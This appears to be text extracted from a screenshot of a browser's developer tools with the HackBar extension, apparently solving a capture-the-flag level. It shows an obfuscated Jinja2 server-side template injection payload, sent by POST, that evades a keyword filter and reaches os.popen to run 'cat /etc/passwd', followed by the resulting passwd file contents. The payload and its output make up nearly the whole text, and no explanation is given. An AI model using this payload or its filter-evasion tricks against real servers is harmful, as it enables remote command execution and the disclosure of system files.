 Hello root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin systemd-network:x:192:192:systemd Network
Management:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin polkitd:x:999:998:User for
polkitd:/:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin sshd:x:74:74:Privilege-separated
SSH:/var/empty/sshd:/sbin/nologin chrony:x:998:996::/var/lib/chrony:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
Console Elements Sources Network Performance Memory Application Security Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCOD
URL
http://lffwmt.love:5003/level/8
Use POST method
enctype
application/x-www-form-urlencoded
Body
code={{''[['__clbss__'|replace('b','a')]|join]['__bas''e__']['__subclas''ses__']()[64]
['__ini''t__']['__globa''ls__']['__builtins__']['__import__']('os')['pop''en']('cat
/etc/passwd').read()}}